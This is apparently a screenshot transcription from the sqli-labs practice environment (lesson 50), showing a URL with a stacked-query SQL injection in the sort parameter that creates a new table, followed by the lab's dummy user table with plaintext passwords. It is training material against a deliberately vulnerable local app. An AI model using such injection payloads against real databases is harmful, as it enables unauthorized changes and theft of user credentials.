 SQL XSS Encryption Encoding Other
://127.0.0.1/Less-50/?sort=1 ; create table admin like users; --+
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4